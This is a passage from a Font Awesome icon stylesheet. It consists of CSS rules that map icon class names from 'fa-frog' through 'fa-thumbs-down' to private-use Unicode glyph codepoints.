  content: "\f3a4";
}
.fa-frog:before {
  content: "\f52e";
}
.fa-frown:before {
  content: "\f119";
}
.fa-frown-open:before {
  content: "\f57a";
}
.fa-fulcrum:before {
  content: "\f50b";
}
.fa-funnel-dollar:before {
  content: "\f662";
}
.fa-futbol:before {
  content: "\f1e3";
}
.fa-galactic-republic:before {
  content: "\f50c";
}
.fa-galactic-senate:before {
  content: "\f50d";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-gas-pump:before {
  content: "\f52f";
}
.fa-gavel:before {
  content: "\f0e3";
}
.fa-gem:before {
  content: "\f3a5";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-ghost:before {
  content: "\f6e2";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-github:before {
  content: "\f09b";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-gitkraken:before {
  content: "\f3a6";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-gitter:before {
  content: "\f426";
}
.fa-glass-martini:before {
  content: "\f000";
}
.fa-glass-martini-alt:before {
  content: "\f57b";
}
.fa-glasses:before {
  content: "\f530";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-globe-africa:before {
  content: "\f57c";
}
.fa-globe-americas:before {
  content: "\f57d";
}
.fa-globe-asia:before {
  content: "\f57e";
}
.fa-gofore:before {
  content: "\f3a7";
}
.fa-golf-ball:before {
  content: "\f450";
}
.fa-goodreads:before {
  content: "\f3a8";
}
.fa-goodreads-g:before {
  content: "\f3a9";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-google-drive:before {
  content: "\f3aa";
}
.fa-google-play:before {
  content: "\f3ab";
}
.fa-google-plus:before {
  content: "\f2b3";
}
.fa-google-plus-g:before {
  content: "\f0d5";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-gopuram:before {
  content: "\f664";
}
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-gratipay:before {
  content: "\f184";
}
.fa-grav:before {
  content: "\f2d6";
}
.fa-greater-than:before {
  content: "\f531";
}
.fa-greater-than-equal:before {
  content: "\f532";
}
.fa-grimace:before {
  content: "\f57f";
}
.fa-grin:before {
  content: "\f580";
}
.fa-grin-alt:before {
  content: "\f581";
}
.fa-grin-beam:before {
  content: "\f582";
}
.fa-grin-beam-sweat:before {
  content: "\f583";
}
.fa-grin-hearts:before {
  content: "\f584";
}
.fa-grin-squint:before {
  content: "\f585";
}
.fa-grin-squint-tears:before {
  content: "\f586";
}
.fa-grin-stars:before {
  content: "\f587";
}
.fa-grin-tears:before {
  content: "\f588";
}
.fa-grin-tongue:before {
  content: "\f589";
}
.fa-grin-tongue-squint:before {
  content: "\f58a";
}
.fa-grin-tongue-wink:before {
  content: "\f58b";
}
.fa-grin-wink:before {
  content: "\f58c";
}
.fa-grip-horizontal:before {
  content: "\f58d";
}
.fa-grip-vertical:before {
  content: "\f58e";
}
.fa-gripfire:before {
  content: "\f3ac";
}
.fa-grunt:before {
  content: "\f3ad";
}
.fa-gulp:before {
  content: "\f3ae";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-hacker-news-square:before {
  content: "\f3af";
}
.fa-hackerrank:before {
  content: "\f5f7";
}
.fa-hammer:before {
  content: "\f6e3";
}
.fa-hamsa:before {
  content: "\f665";
}
.fa-hand-holding:before {
  content: "\f4bd";
}
.fa-hand-holding-heart:before {
  content: "\f4be";
}
.fa-hand-holding-usd:before {
  content: "\f4c0";
}
.fa-hand-lizard:before {
  content: "\f258";
}
.fa-hand-paper:before {
  content: "\f256";
}
.fa-hand-peace:before {
  content: "\f25b";
}
.fa-hand-point-down:before {
  content: "\f0a7";
}
.fa-hand-point-left:before {
  content: "\f0a5";
}
.fa-hand-point-right:before {
  content: "\f0a4";
}
.fa-hand-point-up:before {
  content: "\f0a6";
}
.fa-hand-pointer:before {
  content: "\f25a";
}
.fa-hand-rock:before {
  content: "\f255";
}
.fa-hand-scissors:before {
  content: "\f257";
}
.fa-hand-spock:before {
  content: "\f259";
}
.fa-hands:before {
  content: "\f4c2";
}
.fa-hands-helping:before {
  content: "\f4c4";
}
.fa-handshake:before {
  content: "\f2b5";
}
.fa-hanukiah:before {
  content: "\f6e6";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-hat-wizard:before {
  content: "\f6e8";
}
.fa-haykal:before {
  content: "\f666";
}
.fa-hdd:before {
  content: "\f0a0";
}
.fa-heading:before {
  content: "\f1dc";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-headphones-alt:before {
  content: "\f58f";
}
.fa-headset:before {
  content: "\f590";
}
.fa-heart:before {
  content: "\f004";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-helicopter:before {
  content: "\f533";
}
.fa-highlighter:before {
  content: "\f591";
}
.fa-hiking:before {
  content: "\f6ec";
}
.fa-hippo:before {
  content: "\f6ed";
}
.fa-hips:before {
  content: "\f452";
}
.fa-hire-a-helper:before {
  content: "\f3b0";
}
.fa-history:before {
  content: "\f1da";
}
.fa-hockey-puck:before {
  content: "\f453";
}
.fa-home:before {
  content: "\f015";
}
.fa-hooli:before {
  content: "\f427";
}
.fa-hornbill:before {
  content: "\f592";
}
.fa-horse:before {
  content: "\f6f0";
}
.fa-hospital:before {
  content: "\f0f8";
}
.fa-hospital-alt:before {
  content: "\f47d";
}
.fa-hospital-symbol:before {
  content: "\f47e";
}
.fa-hot-tub:before {
  content: "\f593";
}
.fa-hotel:before {
  content: "\f594";
}
.fa-hotjar:before {
  content: "\f3b1";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-house-damage:before {
  content: "\f6f1";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-hryvnia:before {
  content: "\f6f2";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-hubspot:before {
  content: "\f3b2";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-id-badge:before {
  content: "\f2c1";
}
.fa-id-card:before {
  content: "\f2c2";
}
.fa-id-card-alt:before {
  content: "\f47f";
}
.fa-image:before {
  content: "\f03e";
}
.fa-images:before {
  content: "\f302";
}
.fa-imdb:before {
  content: "\f2d8";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-industry:before {
  content: "\f275";
}
.fa-infinity:before {
  content: "\f534";
}
.fa-info:before {
  content: "\f129";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-italic:before {
  content: "\f033";
}
.fa-itunes:before {
  content: "\f3b4";
}
.fa-itunes-note:before {
  content: "\f3b5";
}
.fa-java:before {
  content: "\f4e4";
}
.fa-jedi:before {
  content: "\f669";
}
.fa-jedi-order:before {
  content: "\f50e";
}
.fa-jenkins:before {
  content: "\f3b6";
}
.fa-joget:before {
  content: "\f3b7";
}
.fa-joint:before {
  content: "\f595";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-journal-whills:before {
  content: "\f66a";
}
.fa-js:before {
  content: "\f3b8";
}
.fa-js-square:before {
  content: "\f3b9";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-kaaba:before {
  content: "\f66b";
}
.fa-kaggle:before {
  content: "\f5fa";
}
.fa-key:before {
  content: "\f084";
}
.fa-keybase:before {
  content: "\f4f5";
}
.fa-keyboard:before {
  content: "\f11c";
}
.fa-keycdn:before {
  content: "\f3ba";
}
.fa-khanda:before {
  content: "\f66d";
}
.fa-kickstarter:before {
  content: "\f3bb";
}
.fa-kickstarter-k:before {
  content: "\f3bc";
}
.fa-kiss:before {
  content: "\f596";
}
.fa-kiss-beam:before {
  content: "\f597";
}
.fa-kiss-wink-heart:before {
  content: "\f598";
}
.fa-kiwi-bird:before {
  content: "\f535";
}
.fa-korvue:before {
  content: "\f42f";
}
.fa-landmark:before {
  content: "\f66f";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-laptop-code:before {
  content: "\f5fc";
}
.fa-laravel:before {
  content: "\f3bd";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-laugh:before {
  content: "\f599";
}
.fa-laugh-beam:before {
  content: "\f59a";
}
.fa-laugh-squint:before {
  content: "\f59b";
}
.fa-laugh-wink:before {
  content: "\f59c";
}
.fa-layer-group:before {
  content: "\f5fd";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-lemon:before {
  content: "\f094";
}
.fa-less:before {
  content: "\f41d";
}
.fa-less-than:before {
  content: "\f536";
}
.fa-less-than-equal:before {
  content: "\f537";
}
.fa-level-down-alt:before {
  content: "\f3be";
}
.fa-level-up-alt:before {
  content: "\f3bf";
}
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-lightbulb:before {
  content: "\f0eb";
}
.fa-line:before {
  content: "\f3c0";
}
.fa-link:before {
  content: "\f0c1";
}
.fa-linkedin:before {
  content: "\f08c";
}
.fa-linkedin-in:before {
  content: "\f0e1";
}
.fa-linode:before {
  content: "\f2b8";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-lira-sign:before {
  content: "\f195";
}
.fa-list:before {
  content: "\f03a";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-lock:before {
  content: "\f023";
}
.fa-lock-open:before {
  content: "\f3c1";
}
.fa-long-arrow-alt-down:before {
  content: "\f309";
}
.fa-long-arrow-alt-left:before {
  content: "\f30a";
}
.fa-long-arrow-alt-right:before {
  content: "\f30b";
}
.fa-long-arrow-alt-up:before {
  content: "\f30c";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-luggage-cart:before {
  content: "\f59d";
}
.fa-lyft:before {
  content: "\f3c3";
}
.fa-magento:before {
  content: "\f3c4";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-mail-bulk:before {
  content: "\f674";
}
.fa-mailchimp:before {
  content: "\f59e";
}
.fa-male:before {
  content: "\f183";
}
.fa-mandalorian:before {
  content: "\f50f";
}
.fa-map:before {
  content: "\f279";
}
.fa-map-marked:before {
  content: "\f59f";
}
.fa-map-marked-alt:before {
  content: "\f5a0";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-map-marker-alt:before {
  content: "\f3c5";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-markdown:before {
  content: "\f60f";
}
.fa-marker:before {
  content: "\f5a1";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mask:before {
  content: "\f6fa";
}
.fa-mastodon:before {
  content: "\f4f6";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-medal:before {
  content: "\f5a2";
}
.fa-medapps:before {
  content: "\f3c6";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-medium-m:before {
  content: "\f3c7";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-medrt:before {
  content: "\f3c8";
}
.fa-meetup:before {
  content: "\f2e0";
}
.fa-megaport:before {
  content: "\f5a3";
}
.fa-meh:before {
  content: "\f11a";
}
.fa-meh-blank:before {
  content: "\f5a4";
}
.fa-meh-rolling-eyes:before {
  content: "\f5a5";
}
.fa-memory:before {
  content: "\f538";
}
.fa-menorah:before {
  content: "\f676";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-microchip:before {
  content: "\f2db";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-alt:before {
  content: "\f3c9";
}
.fa-microphone-alt-slash:before {
  content: "\f539";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-microscope:before {
  content: "\f610";
}
.fa-microsoft:before {
  content: "\f3ca";
}
.fa-minus:before {
  content: "\f068";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-mix:before {
  content: "\f3cb";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-mizuni:before {
  content: "\f3cc";
}
.fa-mobile:before {
  content: "\f10b";
}
.fa-mobile-alt:before {
  content: "\f3cd";
}
.fa-modx:before {
  content: "\f285";
}
.fa-monero:before {
  content: "\f3d0";
}
.fa-money-bill:before {
  content: "\f0d6";
}
.fa-money-bill-alt:before {
  content: "\f3d1";
}
.fa-money-bill-wave:before {
  content: "\f53a";
}
.fa-money-bill-wave-alt:before {
  content: "\f53b";
}
.fa-money-check:before {
  content: "\f53c";
}
.fa-money-check-alt:before {
  content: "\f53d";
}
.fa-monument:before {
  content: "\f5a6";
}
.fa-moon:before {
  content: "\f186";
}
.fa-mortar-pestle:before {
  content: "\f5a7";
}
.fa-mosque:before {
  content: "\f678";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-mountain:before {
  content: "\f6fc";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-music:before {
  content: "\f001";
}
.fa-napster:before {
  content: "\f3d2";
}
.fa-neos:before {
  content: "\f612";
}
.fa-network-wired:before {
  content: "\f6ff";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-newspaper:before {
  content: "\f1ea";
}
.fa-nimblr:before {
  content: "\f5a8";
}
.fa-nintendo-switch:before {
  content: "\f418";
}
.fa-node:before {
  content: "\f419";
}
.fa-node-js:before {
  content: "\f3d3";
}
.fa-not-equal:before {
  content: "\f53e";
}
.fa-notes-medical:before {
  content: "\f481";
}
.fa-npm:before {
  content: "\f3d4";
}
.fa-ns8:before {
  content: "\f3d5";
}
.fa-nutritionix:before {
  content: "\f3d6";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-oil-can:before {
  content: "\f613";
}
.fa-old-republic:before {
  content: "\f510";
}
.fa-om:before {
  content: "\f679";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-osi:before {
  content: "\f41a";
}
.fa-otter:before {
  content: "\f700";
}
.fa-outdent:before {
  content: "\f03b";
}
.fa-page4:before {
  content: "\f3d7";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-paint-roller:before {
  content: "\f5aa";
}
.fa-palette:before {
  content: "\f53f";
}
.fa-palfed:before {
  content: "\f3d8";
}
.fa-pallet:before {
  content: "\f482";
}
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-parachute-box:before {
  content: "\f4cd";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-parking:before {
  content: "\f540";
}
.fa-passport:before {
  content: "\f5ab";
}
.fa-pastafarianism:before {
  content: "\f67b";
}
.fa-paste:before {
  content: "\f0ea";
}
.fa-patreon:before {
  content: "\f3d9";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-peace:before {
  content: "\f67c";
}
.fa-pen:before {
  content: "\f304";
}
.fa-pen-alt:before {
  content: "\f305";
}
.fa-pen-fancy:before {
  content: "\f5ac";
}
.fa-pen-nib:before {
  content: "\f5ad";
}
.fa-pen-square:before {
  content: "\f14b";
}
.fa-pencil-alt:before {
  content: "\f303";
}
.fa-pencil-ruler:before {
  content: "\f5ae";
}
.fa-penny-arcade:before {
  content: "\f704";
}
.fa-people-carry:before {
  content: "\f4ce";
}
.fa-percent:before {
  content: "\f295";
}
.fa-percentage:before {
  content: "\f541";
}
.fa-periscope:before {
  content: "\f3da";
}
.fa-phabricator:before {
  content: "\f3db";
}
.fa-phoenix-framework:before {
  content: "\f3dc";
}
.fa-phoenix-squadron:before {
  content: "\f511";
}
.fa-phone:before {
  content: "\f095";
}
.fa-phone-slash:before {
  content: "\f3dd";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-phone-volume:before {
  content: "\f2a0";
}
.fa-php:before {
  content: "\f457";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-pied-piper-hat:before {
  content: "\f4e5";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-piggy-bank:before {
  content: "\f4d3";
}
.fa-pills:before {
  content: "\f484";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-place-of-worship:before {
  content: "\f67f";
}
.fa-plane:before {
  content: "\f072";
}
.fa-plane-arrival:before {
  content: "\f5af";
}
.fa-plane-departure:before {
  content: "\f5b0";
}
.fa-play:before {
  content: "\f04b";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-playstation:before {
  content: "\f3df";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-plus:before {
  content: "\f067";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-podcast:before {
  content: "\f2ce";
}
.fa-poll:before {
  content: "\f681";
}
.fa-poll-h:before {
  content: "\f682";
}
.fa-poo:before {
  content: "\f2fe";
}
.fa-poop:before {
  content: "\f619";
}
.fa-portrait:before {
  content: "\f3e0";
}
.fa-pound-sign:before {
  content: "\f154";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-pray:before {
  content: "\f683";
}
.fa-praying-hands:before {
  content: "\f684";
}
.fa-prescription:before {
  content: "\f5b1";
}
.fa-prescription-bottle:before {
  content: "\f485";
}
.fa-prescription-bottle-alt:before {
  content: "\f486";
}
.fa-print:before {
  content: "\f02f";
}
.fa-procedures:before {
  content: "\f487";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-project-diagram:before {
  content: "\f542";
}
.fa-pushed:before {
  content: "\f3e1";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-python:before {
  content: "\f3e2";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-question:before {
  content: "\f128";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-quidditch:before {
  content: "\f458";
}
.fa-quinscape:before {
  content: "\f459";
}
.fa-quora:before {
  content: "\f2c4";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-quran:before {
  content: "\f687";
}
.fa-r-project:before {
  content: "\f4f7";
}
.fa-random:before {
  content: "\f074";
}
.fa-ravelry:before {
  content: "\f2d9";
}
.fa-react:before {
  content: "\f41b";
}
.fa-readme:before {
  content: "\f4d5";
}
.fa-rebel:before {
  content: "\f1d0";
}
.fa-receipt:before {
  content: "\f543";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-red-river:before {
  content: "\f3e3";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-redo:before {
  content: "\f01e";
}
.fa-redo-alt:before {
  content: "\f2f9";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-rendact:before {
  content: "\f3e4";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-reply:before {
  content: "\f3e5";
}
.fa-reply-all:before {
  content: "\f122";
}
.fa-replyd:before {
  content: "\f3e6";
}
.fa-researchgate:before {
  content: "\f4f8";
}
.fa-resolving:before {
  content: "\f3e7";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-rev:before {
  content: "\f5b2";
}
.fa-ribbon:before {
  content: "\f4d6";
}
.fa-ring:before {
  content: "\f70b";
}
.fa-road:before {
  content: "\f018";
}
.fa-robot:before {
  content: "\f544";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-rocketchat:before {
  content: "\f3e8";
}
.fa-rockrms:before {
  content: "\f3e9";
}
.fa-route:before {
  content: "\f4d7";
}
.fa-rss:before {
  content: "\f09e";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-ruble-sign:before {
  content: "\f158";
}
.fa-ruler:before {
  content: "\f545";
}
.fa-ruler-combined:before {
  content: "\f546";
}
.fa-ruler-horizontal:before {
  content: "\f547";
}
.fa-ruler-vertical:before {
  content: "\f548";
}
.fa-running:before {
  content: "\f70c";
}
.fa-rupee-sign:before {
  content: "\f156";
}
.fa-sad-cry:before {
  content: "\f5b3";
}
.fa-sad-tear:before {
  content: "\f5b4";
}
.fa-safari:before {
  content: "\f267";
}
.fa-sass:before {
  content: "\f41e";
}
.fa-save:before {
  content: "\f0c7";
}
.fa-schlix:before {
  content: "\f3ea";
}
.fa-school:before {
  content: "\f549";
}
.fa-screwdriver:before {
  content: "\f54a";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-scroll:before {
  content: "\f70e";
}
.fa-search:before {
  content: "\f002";
}
.fa-search-dollar:before {
  content: "\f688";
}
.fa-search-location:before {
  content: "\f689";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-searchengin:before {
  content: "\f3eb";
}
.fa-seedling:before {
  content: "\f4d8";
}
.fa-sellcast:before {
  content: "\f2da";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-server:before {
  content: "\f233";
}
.fa-servicestack:before {
  content: "\f3ec";
}
.fa-shapes:before {
  content: "\f61f";
}
.fa-share:before {
  content: "\f064";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-shekel-sign:before {
  content: "\f20b";
}
.fa-shield-alt:before {
  content: "\f3ed";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-shipping-fast:before {
  content: "\f48b";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-shoe-prints:before {
  content: "\f54b";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-shopware:before {
  content: "\f5b5";
}
.fa-shower:before {
  content: "\f2cc";
}
.fa-shuttle-van:before {
  content: "\f5b6";
}
.fa-sign:before {
  content: "\f4d9";
}
.fa-sign-in-alt:before {
  content: "\f2f6";
}
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-sign-out-alt:before {
  content: "\f2f5";
}
.fa-signal:before {
  content: "\f012";
}
.fa-signature:before {
  content: "\f5b7";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-sistrix:before {
  content: "\f3ee";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-sith:before {
  content: "\f512";
}
.fa-skull:before {
  content: "\f54c";
}
.fa-skull-crossbones:before {
  content: "\f714";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-slack:before {
  content: "\f198";
}
.fa-slack-hash:before {
  content: "\f3ef";
}
.fa-slash:before {
  content: "\f715";
}
.fa-sliders-h:before {
  content: "\f1de";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-smile:before {
  content: "\f118";
}
.fa-smile-beam:before {
  content: "\f5b8";
}
.fa-smile-wink:before {
  content: "\f4da";
}
.fa-smoking:before {
  content: "\f48d";
}
.fa-smoking-ban:before {
  content: "\f54d";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-snowflake:before {
  content: "\f2dc";
}
.fa-socks:before {
  content: "\f696";
}
.fa-solar-panel:before {
  content: "\f5ba";
}
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-alpha-down:before {
  content: "\f15d";
}
.fa-sort-alpha-up:before {
  content: "\f15e";
}
.fa-sort-amount-down:before {
  content: "\f160";
}
.fa-sort-amount-up:before {
  content: "\f161";
}
.fa-sort-down:before {
  content: "\f0dd";
}
.fa-sort-numeric-down:before {
  content: "\f162";
}
.fa-sort-numeric-up:before {
  content: "\f163";
}
.fa-sort-up:before {
  content: "\f0de";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-spa:before {
  content: "\f5bb";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-speakap:before {
  content: "\f3f3";
}
.fa-spider:before {
  content: "\f717";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-splotch:before {
  content: "\f5bc";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-spray-can:before {
  content: "\f5bd";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-square-full:before {
  content: "\f45c";
}
.fa-square-root-alt:before {
  content: "\f698";
}
.fa-squarespace:before {
  content: "\f5be";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-stamp:before {
  content: "\f5bf";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-and-crescent:before {
  content: "\f699";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-star-half-alt:before {
  content: "\f5c0";
}
.fa-star-of-david:before {
  content: "\f69a";
}
.fa-star-of-life:before {
  content: "\f621";
}
.fa-staylinked:before {
  content: "\f3f5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-steam-symbol:before {
  content: "\f3f6";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-sticker-mule:before {
  content: "\f3f7";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stopwatch:before {
  content: "\f2f2";
}
.fa-store:before {
  content: "\f54e";
}
.fa-store-alt:before {
  content: "\f54f";
}
.fa-strava:before {
  content: "\f428";
}
.fa-stream:before {
  content: "\f550";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-stripe:before {
  content: "\f429";
}
.fa-stripe-s:before {
  content: "\f42a";
}
.fa-stroopwafel:before {
  content: "\f551";
}
.fa-studiovinari:before {
  content: "\f3f8";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-subway:before {
  content: "\f239";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-suitcase-rolling:before {
  content: "\f5c1";
}
.fa-sun:before {
  content: "\f185";
}
.fa-superpowers:before {
  content: "\f2dd";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-supple:before {
  content: "\f3f9";
}
.fa-surprise:before {
  content: "\f5c2";
}
.fa-swatchbook:before {
  content: "\f5c3";
}
.fa-swimmer:before {
  content: "\f5c4";
}
.fa-swimming-pool:before {
  content: "\f5c5";
}
.fa-synagogue:before {
  content: "\f69b";
}
.fa-sync:before {
  content: "\f021";
}
.fa-sync-alt:before {
  content: "\f2f1";
}
.fa-syringe:before {
  content: "\f48e";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-table-tennis:before {
  content: "\f45d";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-tablet-alt:before {
  content: "\f3fa";
}
.fa-tablets:before {
  content: "\f490";
}
.fa-tachometer-alt:before {
  content: "\f3fd";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-tape:before {
  content: "\f4db";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-taxi:before {
  content: "\f1ba";
}
.fa-teamspeak:before {
  content: "\f4f9";
}
.fa-teeth:before {
  content: "\f62e";
}
.fa-teeth-open:before {
  content: "\f62f";
}
.fa-telegram:before {
  content: "\f2c6";
}
.fa-telegram-plane:before {
  content: "\f3fe";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-the-red-yeti:before {
  content: "\f69d";
}
.fa-theater-masks:before {
  content: "\f630";
}
.fa-themeco:before {
  content: "\f5c6";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-thermometer:before {
  content: "\f491";
}
.fa-thermometer-empty:before {
  content: "\f2cb";
}
.fa-thermometer-full:before {
  content: "\f2c7";
}
.fa-thermometer-half:before {
  content: "\f2c9";
}
.fa-thermometer-quarter:before {
  content: "\f2ca";
}
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}
.fa-thumbs-down:before {
  content: "\f165";
}
